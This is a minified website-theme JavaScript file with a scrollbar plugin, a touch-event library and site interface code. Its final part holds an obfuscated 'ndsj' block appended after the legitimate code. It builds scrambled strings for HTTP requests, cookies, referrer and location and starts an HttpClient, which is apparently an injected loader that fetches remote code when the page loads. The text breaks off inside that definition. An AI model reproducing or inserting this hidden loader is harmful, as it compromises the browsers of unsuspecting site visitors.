i="auto"!==p.mouseWheel.deltaFactor?parseInt(p.mouseWheel.deltaFactor):g&&e.deltaFactor<100?100:e.deltaFactor||100,n=p.scrollInertia;if("x"===p.axis||"x"===p.mouseWheel.axis)var o="x",r=[Math.round(i*h.scrollRatio.x),parseInt(p.mouseWheel.scrollAmount)],s="auto"!==p.mouseWheel.scrollAmount?r[1]:r[0]>=f.width()?.9*f.width():r[0],a=Math.abs(H("#mCSB_"+h.idx+"_container")[0].offsetLeft),l=m[1][0].offsetLeft,c=m[1].parent().width()-m[1].width(),d="y"===p.mouseWheel.axis?e.deltaY||t:e.deltaX;else var o="y",r=[Math.round(i*h.scrollRatio.y),parseInt(p.mouseWheel.scrollAmount)],s="auto"!==p.mouseWheel.scrollAmount?r[1]:r[0]>=f.height()?.9*f.height():r[0],a=Math.abs(H("#mCSB_"+h.idx+"_container")[0].offsetTop),l=m[0][0].offsetTop,c=m[0].parent().height()-m[0].height(),d=e.deltaY||t;"y"===o&&!h.overflowed[0]||"x"===o&&!h.overflowed[1]||((p.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(d=-d),p.mouseWheel.normalizeDelta&&(d=d<0?-1:1),(0<d&&0!==l||d<0&&l!==c||p.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!p.mouseWheel.normalizeDelta&&(s=e.deltaFactor,n=17),V(u,(a-d*s).toString(),{dir:o,dur:n}))}}if(H(this).data(B)){var u=H(this),h=u.data(B),p=h.opt,e="mCS_"+h.idx,f=H("#mCSB_"+h.idx),m=[H("#mCSB_"+h.idx+"_dragger_vertical"),H("#mCSB_"+h.idx+"_dragger_horizontal")],t=H("#mCSB_"+h.idx+"_container").find("iframe");t.length&&t.each(function(){H(this).bind("load",function(){z(this)&&H(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){i(e,t)})})}),f.bind("mousewheel."+e,function(e,t){i(e,t)})}},I=new Object,z=function(e){var t=!1,i=!1,n=null;if(void 0===e?i="#empty":void 0!==H(e).attr("id")&&(i=H(e).attr("id")),!1!==i&&void 0!==I[i])return I[i];if(e){try{var o=e.contentDocument||e.contentWindow.document;n=o.body.innerHTML}catch(e){}t=null!==n}else{try{var o=top.document;n=o.body.innerHTML}catch(e){}t=null!==n}return!1!==i&&(I[i]=t),t},L=function(e){var t=this.find("iframe");if(t.length){var i=e?"auto":"none";t.css("pointer-events",i)}},P=function(e,t){var i=t.nodeName.toLowerCase(),n=e.data(B).opt.mouseWheel.disableOver;return-1<H.inArray(i,n)&&!(-1<H.inArray(i,["select","textarea"])&&!H(t).is(":focus"))},M=function(){var s,a=H(this),l=a.data(B),e="mCS_"+l.idx,c=H("#mCSB_"+l.idx+"_container"),d=c.parent(),t=H(".mCSB_"+l.idx+"_scrollbar ."+b[12]);t.bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){R=!0,H(e.target).hasClass("mCSB_dragger")||(s=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){R=!1}).bind("click."+e,function(e){if(s&&(s=0,H(e.target).hasClass(b[12])||H(e.target).hasClass("mCSB_draggerRail"))){G(a);var t=H(this),i=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var n="x",o=e.pageX>i.offset().left?-1:1,r=Math.abs(c[0].offsetLeft)-o*(.9*d.width())}else{if(!l.overflowed[0])return;var n="y",o=e.pageY>i.offset().top?-1:1,r=Math.abs(c[0].offsetTop)-o*(.9*d.height())}V(a,r.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},N=function(){var r=H(this),e=r.data(B),s=e.opt,t="mCS_"+e.idx,a=H("#mCSB_"+e.idx+"_container"),l=a.parent();a.bind("focusin."+t,function(){var o=H(document.activeElement),e=a.find(".mCustomScrollBox").length;o.is(s.advanced.autoScrollOnFocus)&&(G(r),clearTimeout(r[0]._focusTimeout),r[0]._focusTimer=e?17*e:0,r[0]._focusTimeout=setTimeout(function(){var e=[re(o)[0],re(o)[1]],t=[a[0].offsetTop,a[0].offsetLeft],i=[0<=t[0]+e[0]&&t[0]+e[0]<l.height()-o.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<l.width()-o.outerWidth(!1)],n="yx"!==s.axis||i[0]||i[1]?"all":"none";"x"===s.axis||i[0]||V(r,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:n,dur:0}),"y"===s.axis||i[1]||V(r,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:n,dur:0})},r[0]._focusTimer))})},W=function(){var e=H(this),t=e.data(B),i="mCS_"+t.idx,n=H("#mCSB_"+t.idx+"_container").parent();n.bind("scroll."+i,function(){0===n.scrollTop()&&0===n.scrollLeft()||H(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},U=function(){var n=H(this),o=n.data(B),r=o.opt,s=o.sequential,e="mCS_"+o.idx,t=".mCSB_"+o.idx+"_scrollbar",i=H(t+">a");i.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){function t(e,t){s.scrollAmount=r.scrollButtons.scrollAmount,Y(n,e,t)}if(e.preventDefault(),ie(e)){var i=H(this).attr("class");switch(s.type=r.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;R=!0,o.tweenRunning=!1,t("on",i);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;R=!1,s.dir&&t("off",i);break;case"click":if("stepped"!==s.type||o.tweenRunning)return;t("on",i)}}})},F=function(){function t(e){function t(e,t){d.type=c.keyboard.scrollType,d.scrollAmount=c.keyboard.scrollAmount,"stepped"===d.type&&l.tweenRunning||Y(a,e,t)}switch(e.type){case"blur":l.tweenRunning&&d.dir&&t("off",null);break;case"keydown":case"keyup":var i=e.keyCode?e.keyCode:e.which,n="on";if("x"!==c.axis&&(38===i||40===i)||"y"!==c.axis&&(37===i||39===i)){if((38===i||40===i)&&!l.overflowed[0]||(37===i||39===i)&&!l.overflowed[1])return;"keyup"===e.type&&(n="off"),H(document.activeElement).is(p)||(e.preventDefault(),e.stopImmediatePropagation(),t(n,i))}else if(33===i||34===i){if((l.overflowed[0]||l.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type){G(a);var o=34===i?-1:1;if("x"===c.axis||"yx"===c.axis&&l.overflowed[1]&&!l.overflowed[0])var r="x",s=Math.abs(u[0].offsetLeft)-o*(.9*h.width());else var r="y",s=Math.abs(u[0].offsetTop)-o*(.9*h.height());V(a,s.toString(),{dir:r,scrollEasing:"mcsEaseInOut"})}}else if((35===i||36===i)&&!H(document.activeElement).is(p)&&((l.overflowed[0]||l.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type)){if("x"===c.axis||"yx"===c.axis&&l.overflowed[1]&&!l.overflowed[0])var r="x",s=35===i?Math.abs(h.width()-u.outerWidth(!1)):0;else var r="y",s=35===i?Math.abs(h.height()-u.outerHeight(!1)):0;V(a,s.toString(),{dir:r,scrollEasing:"mcsEaseInOut"})}}}var a=H(this),l=a.data(B),c=l.opt,d=l.sequential,e="mCS_"+l.idx,i=H("#mCSB_"+l.idx),u=H("#mCSB_"+l.idx+"_container"),h=u.parent(),p="input,textarea,select,datalist,keygen,[contenteditable='true']",n=u.find("iframe"),o=["blur."+e+" keydown."+e+" keyup."+e];n.length&&n.each(function(){H(this).bind("load",function(){z(this)&&H(this.contentDocument||this.contentWindow.document).bind(o[0],function(e){t(e)})})}),i.attr("tabindex","0").bind(o[0],function(e){t(e)})},Y=function(u,e,t,h,p){function f(e){g.snapAmount&&(v.scrollAmount=g.snapAmount instanceof Array?"x"===v.dir[0]?g.snapAmount[1]:g.snapAmount[0]:g.snapAmount);var t="stepped"!==v.type,i=p||(e?t?_/1.5:w:1e3/60),n=e?t?7.5:40:2.5,o=[Math.abs(y[0].offsetTop),Math.abs(y[0].offsetLeft)],r=[10<m.scrollRatio.y?10:m.scrollRatio.y,10<m.scrollRatio.x?10:m.scrollRatio.x],s="x"===v.dir[0]?o[1]+v.dir[1]*(r[1]*n):o[0]+v.dir[1]*(r[0]*n),a="x"===v.dir[0]?o[1]+v.dir[1]*parseInt(v.scrollAmount):o[0]+v.dir[1]*parseInt(v.scrollAmount),l="auto"!==v.scrollAmount?a:s,c=h||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),d=!!e;return e&&i<17&&(l="x"===v.dir[0]?o[1]:o[0]),V(u,l.toString(),{dir:v.dir[0],scrollEasing:c,dur:i,onComplete:d}),e?void(v.dir=!1):(clearTimeout(v.step),void(v.step=setTimeout(function(){f()},i)))}var m=u.data(B),g=m.opt,v=m.sequential,y=H("#mCSB_"+m.idx+"_container"),i="stepped"===v.type,_=g.scrollInertia<26?26:g.scrollInertia,w=g.scrollInertia<1?17:g.scrollInertia;switch(e){case"on":if(v.dir=[t===b[16]||t===b[15]||39===t||37===t?"x":"y",t===b[13]||t===b[15]||38===t||37===t?-1:1],G(u),oe(t)&&"stepped"===v.type)return;f(i);break;case"off":clearTimeout(v.step),te(v,"step"),G(u),(i||m.tweenRunning&&v.dir)&&f(!0)}},K=function(e){var t=H(this).data(B).opt,i=[];return"function"==typeof e&&(e=e()),e instanceof Array?i=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(i[0]=e.y?e.y:e.x||"x"===t.axis?null:e,i[1]=e.x?e.x:e.y||"y"===t.axis?null:e),"function"==typeof i[0]&&(i[0]=i[0]()),"function"==typeof i[1]&&(i[1]=i[1]()),i},X=function(e,t){if(null!=e&&void 0!==e){var i=H(this),n=i.data(B),o=n.opt,r=H("#mCSB_"+n.idx+"_container"),s=r.parent(),a=typeof e;t||(t="x"===o.axis?"x":"y");var l="x"===t?r.outerWidth(!1)-s.width():r.outerHeight(!1)-s.height(),c="x"===t?r[0].offsetLeft:r[0].offsetTop,d="x"===t?"left":"top";switch(a){case"function":return e();case"object":var u=e.jquery?e:H(e);if(!u.length)return;return"x"===t?re(u)[1]:re(u)[0];case"string":case"number":if(oe(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(l*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(c-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var h=c+parseInt(e.split("+=")[1]);return 0<=h?0:Math.abs(h)}if(-1!==e.indexOf("px")&&oe(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(s.height()-r.outerHeight(!1));if("right"===e)return Math.abs(s.width()-r.outerWidth(!1));if("first"!==e&&"last"!==e)return H(e).length?"x"===t?re(H(e))[1]:re(H(e))[0]:(r.css(d,e),void f.update.call(null,i[0]));var u=r.find(":"+e);return"x"===t?re(u)[1]:re(u)[0]}}},Q=function(e){function t(e){function t(){this.onload=null,H(e).addClass(b[2]),r(2)}if(H(e).hasClass(b[2]))r();else{var i,n,o=new Image;o.onload=(i=o,n=t,function(){return n.apply(i,arguments)}),o.src=e.src}}function i(){!0===s.advanced.updateOnSelectorChange&&(s.advanced.updateOnSelectorChange="*");var e=0,t=a.find(s.advanced.updateOnSelectorChange);return s.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(a[0].autoUpdate),f.update.call(null,n[0],e)}var n=H(this),o=n.data(B),s=o.opt,a=H("#mCSB_"+o.idx+"_container");return e?(clearTimeout(a[0].autoUpdate),void te(a[0],"autoUpdate")):void function e(){return clearTimeout(a[0].autoUpdate),0===n.parents("html").length?void(n=null):void(a[0].autoUpdate=setTimeout(function(){return s.advanced.updateOnSelectorChange&&(o.poll.change.n=i(),o.poll.change.n!==o.poll.change.o)?(o.poll.change.o=o.poll.change.n,void r(3)):s.advanced.updateOnContentResize&&(o.poll.size.n=n[0].scrollHeight+n[0].scrollWidth+a[0].offsetHeight+n[0].offsetHeight+n[0].offsetWidth,o.poll.size.n!==o.poll.size.o)?(o.poll.size.o=o.poll.size.n,void r(1)):!s.advanced.updateOnImageLoad||"auto"===s.advanced.updateOnImageLoad&&"y"===s.axis||(o.poll.img.n=a.find("img").length,o.poll.img.n===o.poll.img.o)?void((s.advanced.updateOnSelectorChange||s.advanced.updateOnContentResize||s.advanced.updateOnImageLoad)&&e()):(o.poll.img.o=o.poll.img.n,void a.find("img").each(function(){t(this)}))},s.advanced.autoUpdateTimeout))}()},G=function(e){var t=e.data(B),i=H("#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal");i.each(function(){ee.call(this)})},V=function(o,e,r){function t(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function i(){var e=[p[0].offsetTop,p[0].offsetLeft],t=[y[0].offsetTop,y[0].offsetLeft],i=[p.outerHeight(!1),p.outerWidth(!1)],n=[h.height(),h.width()];o[0].mcs={content:p,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-n[1])),direction:r.dir}}var n,s,a,l=o.data(B),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},r=H.extend(d,r),u=[r.dur,r.drag?0:r.dur],h=H("#mCSB_"+l.idx),p=H("#mCSB_"+l.idx+"_container"),f=p.parent(),m=c.callbacks.onTotalScrollOffset?K.call(o,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?K.call(o,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=r.trigger,0===f.scrollTop()&&0===f.scrollLeft()||(H(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==e||l.contentReset.y||(t("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(o[0]),l.contentReset.y=1),"_resetX"!==e||l.contentReset.x||(t("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(o[0]),l.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){if(!l.contentReset.y&&o[0].mcs||!l.overflowed[0]||(t("onOverflowY")&&c.callbacks.onOverflowY.call(o[0]),l.contentReset.x=null),!l.contentReset.x&&o[0].mcs||!l.overflowed[1]||(t("onOverflowX")&&c.callbacks.onOverflowX.call(o[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===r.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;n=e,s=v,a=c.snapOffset,e=Math.round(n/s)*s-a}switch(r.dir){case"x":var y=H("#mCSB_"+l.idx+"_dragger_horizontal"),_="left",w=p[0].offsetLeft,b=[h.width()-p.outerWidth(!1),y.parent().width()-y.width()],S=[e,0===e?0:e/l.scrollRatio.x],C=m[1],T=g[1],x=0<C?C/l.scrollRatio.x:0,E=0<T?T/l.scrollRatio.x:0;break;case"y":var y=H("#mCSB_"+l.idx+"_dragger_vertical"),_="top",w=p[0].offsetTop,b=[h.height()-p.outerHeight(!1),y.parent().height()-y.height()],S=[e,0===e?0:e/l.scrollRatio.y],C=m[0],T=g[0],x=0<C?C/l.scrollRatio.y:0,E=0<T?T/l.scrollRatio.y:0}S[1]<0||0===S[0]&&0===S[1]?S=[0,0]:S[1]>=b[1]?S=[b[0],b[1]]:S[0]=-S[0],o[0].mcs||(i(),t("onInit")&&c.callbacks.onInit.call(o[0])),clearTimeout(p[0].onCompleteTimeout),Z(y[0],_,Math.round(S[1]),u[1],r.scrollEasing),!l.tweenRunning&&(0===w&&0<=S[0]||w===b[0]&&S[0]<=b[0])||Z(p[0],_,Math.round(S[0]),u[0],r.scrollEasing,r.overwrite,{onStart:function(){r.callbacks&&r.onStart&&!l.tweenRunning&&(t("onScrollStart")&&(i(),c.callbacks.onScrollStart.call(o[0])),l.tweenRunning=!0,k(y),l.cbOffsets=[c.callbacks.alwaysTriggerOffsets||w>=b[0]+C,c.callbacks.alwaysTriggerOffsets||w<=-T])},onUpdate:function(){r.callbacks&&r.onUpdate&&t("whileScrolling")&&(i(),c.callbacks.whileScrolling.call(o[0]))},onComplete:function(){if(r.callbacks&&r.onComplete){"yx"===c.axis&&clearTimeout(p[0].onCompleteTimeout);var e=p[0].idleTimer||0;p[0].onCompleteTimeout=setTimeout(function(){t("onScroll")&&(i(),c.callbacks.onScroll.call(o[0])),t("onTotalScroll")&&S[1]>=b[1]-x&&l.cbOffsets[0]&&(i(),c.callbacks.onTotalScroll.call(o[0])),t("onTotalScrollBack")&&S[1]<=E&&l.cbOffsets[1]&&(i(),c.callbacks.onTotalScrollBack.call(o[0])),l.tweenRunning=!1,p[0].idleTimer=0,k(y,"hide")},e)}}})}},Z=function(e,t,i,n,o,r,s){function a(){y.stop||(m||u.call(),m=J()-f,l(),m>=y.time&&(y.time=m>y.time?m+c-(m-y.time):m+c-1,y.time<m+1&&(y.time=m+1)),y.time<n?y.id=d(a):p.call())}function l(){v[t]=0<n?(y.currVal=function(e,t,i,n,o){switch(o){case"linear":case"mcsLinear":return i*e/n+t;case"mcsLinearOut":return e/=n,e--,i*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=n/2)<1?i/2*Math.pow(2,10*(e-1))+t:(e--,i/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-i*(--e*e*e*e-1)+t;case"easeOutStrong":return i*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var r=(e/=n)*e,s=r*e;return t+i*(.499999999999997*s*r+-2.5*r*r+5.5*s+-6.5*r+4*e)}}(y.time,g,_,n,o),Math.round(y.currVal)+"px"):i+"px",h.call()}e._mTween||(e._mTween={top:{},left:{}});var c,d,s=s||{},u=s.onStart||function(){},h=s.onUpdate||function(){},p=s.onComplete||function(){},f=J(),m=0,g=e.offsetTop,v=e.style,y=e._mTween[t];"left"===t&&(g=e.offsetLeft);var _=i-g;y.stop=0,"none"!==r&&null!=y.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(y.id):clearTimeout(y.id),y.id=null),c=1e3/60,y.time=m+c,d=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},y.id=d(a)},J=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},ee=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],i=0;i<t.length;i++){var n=t[i];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},te=function(t,i){try{delete t[i]}catch(e){t[i]=null}},ie=function(e){return!(e.which&&1!==e.which)},ne=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},re=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},se=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},H.fn[p]=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void H.error("Method "+e+" does not exist"):f.init.apply(this,arguments)},H[p]=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void H.error("Method "+e+" does not exist"):f.init.apply(this,arguments)},H[p].defaults=o,window[p]=!0,H(window).bind("load",function(){H(n)[p](),H.extend(H.expr[":"],{mcsInView:H.expr[":"].mcsInView||function(e){var t,i,n=H(e),o=n.parents(".mCSB_container");if(o.length)return t=o.parent(),0<=(i=[o[0].offsetTop,o[0].offsetLeft])[0]+re(n)[0]&&i[0]+re(n)[0]<t.height()-n.outerHeight(!1)&&0<=i[1]+re(n)[1]&&i[1]+re(n)[1]<t.width()-n.outerWidth(!1)},mcsInSight:H.expr[":"].mcsInSight||function(e,t,i){var n,o,r,s,a=H(e),l=a.parents(".mCSB_container"),c="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(l.length)return n=[a.outerHeight(!1),a.outerWidth(!1)],r=[l[0].offsetTop+re(a)[0],l[0].offsetLeft+re(a)[1]],o=[l.parent()[0].offsetHeight,l.parent()[0].offsetWidth],r[0]-o[0]*(s=[n[0]<o[0]?c[0]:c[1],n[1]<o[1]?c[0]:c[1]])[0][0]<0&&0<=r[0]+n[0]-o[0]*s[0][1]&&r[1]-o[1]*s[1][0]<0&&0<=r[1]+n[1]-o[1]*s[1][1]},mcsOverflow:H.expr[":"].mcsOverflow||function(e){var t=H(e).data(B);if(t)return t.overflowed[0]||t.overflowed[1]}})})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(o){function r(e){e.preventDefault(),o.event.remove(_,"click",r)}function i(e,t){return(f?t.originalEvent.touches[0]:t)["page"+e.toUpperCase()]}function s(e,t,i){var n=o.Event(t,b);o.event.trigger(n,{originalEvent:e},e.target),n.isDefaultPrevented()&&(~t.indexOf("tap")&&!f?o.event.add(_,"click",r):e.preventDefault()),i&&(o.event.remove(_,v+"."+y,a),o.event.remove(_,g+"."+y,l))}function a(e){if(b.x=i("x",e),b.y=i("y",e),b.dx=b.x-w.x,b.dy=b.y-w.y,b.adx=Math.abs(b.dx),b.ady=Math.abs(b.dy),c=b.adx>S.motionThreshold||b.ady>S.motionThreshold){for(clearTimeout(d),b.orientation||(b.adx>b.ady?(b.orientation="horizontal",b.direction=0<b.dx?1:-1):(b.orientation="vertical",b.direction=0<b.dy?1:-1));e.target&&e.target!==w.target;)e.target=e.target.parentNode;return e.target!==w.target?(e.target=w.target,void l.call(this,o.Event(g+"."+y,e))):void s(e,"drag")}}function l(e){var t,i=e.timeStamp||+new Date,n=i-w.time;if(clearTimeout(d),c)e.target=w.target,n<S.flickDuration&&s(e,"flick"),b.end=!0,t="drag";else if(e.target===w.target){var o=u===e.target&&i-h<S.doubleTapInterval;t=o?"doubletap":"tap",u=o?null:w.target,h=i}t&&s(e,t,!0)}var c,n,d,u,h,e=navigator.userAgent,t=/chrome/i.exec(e),p=/android/i.exec(e),f="ontouchstart"in window&&!(t&&!p),m=f?"touchstart":"mousedown",g=f?"touchend touchcancel":"mouseup mouseleave",v=f?"touchmove":"mousemove",y="finger",_=o("html")[0],w={},b={},S=o.Finger={pressDuration:300,doubleTapInterval:300,flickDuration:150,motionThreshold:5};return o.event.add(_,m+"."+y,function(e){if(!(1<e.which)){var t=e.timeStamp||+new Date;n!=t&&(n=t,w.x=b.x=i("x",e),w.y=b.y=i("y",e),w.time=t,w.target=e.target,b.orientation=null,b.end=!1,c=!1,d=setTimeout(function(){s(e,"press",!0)},S.pressDuration),o.event.add(_,v+"."+y,a),o.event.add(_,g+"."+y,l),S.preventDefault&&(e.preventDefault(),o.event.add(_,"click",r)))}}),o.each("tap doubletap press drag flick".split(" "),function(e,t){o.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}}),S});var $=jQuery.noConflict();function headerResize(){$(window).width()<=991?($("body").addClass("has-mob-header"),"ontouchstart"in window?$(document).on("touchstart",".navbar-toggler",function(){$("header nav").toggleClass("navbar-show"),$("#divNavbar").slideToggle(350)}):$(document).on("click",".navbar-toggler",function(){$("header nav").toggleClass("navbar-show"),$("#divNavbar").slideToggle(350)})):($("body").removeClass("has-mob-header"),$("header nav").removeClass("navbar-show"),$(".navbar-toggler").attr("aria-expanded","false"))}function funInputPlaceholder(){$(".has-float-label").find("input,textarea").each(function(){""!=$.trim($(this).val())&&$(this).attr("data-empty",!$(this).val())}),$(".has-float-label").find("select").each(function(){$.trim($(this).val()).toString().indexOf("?")<0&&$(this).attr("data-empty",!$(this).val())}),$(".has-float-label").find("input,textarea").on("input",function(e){$(e.currentTarget).attr("data-empty",!e.currentTarget.value)}),$(".has-float-label").find("select").on("change",function(e){$(e.currentTarget).attr("data-empty",!e.currentTarget.value)}),$(".wppb-form-field").find("input").on("input",function(e){$(e.currentTarget).attr("data-empty",!e.currentTarget.value)})}function funResetInputPlaceholder(){$(".has-float-label").find("input,textarea").each(function(){""==$.trim($(this).val())&&$(this).attr("data-empty",!0)}),$(".has-float-label").find("select").each(function(){0<$.trim($(this).val()).toString().indexOf("?")&&$(this).attr("data-empty",!0)})}function wpFromLblPlaceholder(){$(".wppb-form-field").find(".text-input").each(function(){""==$.trim($(this).val())?$(this).attr("data-empty",!0):$(this).attr("data-empty",!1)}),setTimeout(function(){$(".wppb-user-forms ul li").addClass("has-float-label"),$(".wppb-user-forms ul li input").addClass("form-control"),$(".has-float-label > label").each(function(){var e=$(this).closest(".has-float-label").find(".form-control");$(this).insertAfter(e)}),$("#edit_profile").addClass("btn btn-primary")},0)}$(document).ready(function(){$(".dropdown-toggle").click(function(){$(this).parent().toggleClass("dropdown-active"),$(this).next().slideToggle()}),$(window).scroll(function(){$(window).scrollTop()<100?$("header").removeClass("headerFix"):$("header").addClass("headerFix")}),$(".contact-form .wpcf7-submit").on("click",function(e){document.addEventListener("wpcf7invalid",function(e){$("html, body").animate({scrollTop:$(".contact-form .wpcf7").offset().top-200},500)},!1),document.addEventListener("wpcf7mailsent",function(e){$("input").removeAttr("data-empty"),$("select").removeAttr("data-empty"),$("textarea").removeAttr("data-empty"),$("html, body").animate({scrollTop:$(".contact-form .wpcf7").offset().top-100},500)},!1),document.addEventListener("wpcf7mailfailed",function(e){$("html, body").animate({scrollTop:$(".contact-form .wpcf7").offset().top-100},500)},!1),document.addEventListener("wpcf7submit",function(e){$("html, body").animate({scrollTop:$(".contact-form .wpcf7").offset().top-100},500)},!1)}),$(".modal").click(function(){$("iframe").attr("src",$("iframe").attr("src"))}),$(function(){var e=$(window),t=$("body"),i=$(".modal"),n=0;i.on("show.bs.modal",function(){n=e.scrollTop(),t.css("top",-1*n)}),i.on("hidden.bs.modal",function(){t.css("top",""),e.scrollTop(n)})}),headerResize(),funInputPlaceholder(),funResetInputPlaceholder(),wpFromLblPlaceholder()}),jQuery(window).load(function(){jQuery(function(){jQuery("img.svg").each(function(){var i=jQuery(this),n=i.attr("id"),o=i.attr("class"),e=i.attr("src");jQuery.get(e,function(e){var t=jQuery(e).find("svg");void 0!==n&&(t=t.attr("id",n)),void 0!==o&&(t=t.attr("class",o+" replaced-svg")),!(t=t.removeAttr("xmlns:a")).attr("viewBox")&&t.attr("height")&&t.attr("width")&&t.attr("viewBox","0 0 "+t.attr("height")+" "+t.attr("width")),i.replaceWith(t)},"xml")})})});;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var 